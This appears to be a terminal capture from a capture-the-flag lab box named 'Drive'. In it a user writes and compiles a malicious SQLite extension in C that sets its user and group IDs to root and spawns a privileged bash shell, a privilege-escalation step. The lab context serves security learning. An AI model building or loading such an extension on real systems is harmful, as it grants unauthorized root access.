 192.168.1.12 10.10.14.16 10.10.11.235 - Drive
tom@drive:/dev/shm$ nano old.c
tom@drive:/dev/shm$ cat !$
cat old.c
#include <stdlib.h>
void sqlite3_extension_init(){
        setuid(0);
        setgid(0);
        system("/bin/bash -p");
}
tom@drive:/dev/shm$ gcc -fPIC -shared old.c -o old
old.c: In function ‘sqlite3_extension_init’:
old.c:4:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    4 |  setuid(0);
      |  ^~~~~~
old.c:5:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    5 |  setgid(0);
      |  ^~~~~~
tom@drive:/dev/shm$ ls -la
total 20
drwxrwxrwt  2 root root    80 May 26 17:25 .
drwxr-xr-x 19 root root  4020 May 24 21:15 ..
-rwxrwxr-x  1 tom  tom  16312 May 26 17:25 old
-rw-rw-r--  1 tom  tom    103 May 26 17:24 old.c
tom@drive:/dev/shm$
VPN - root's tasks tom@drive.htb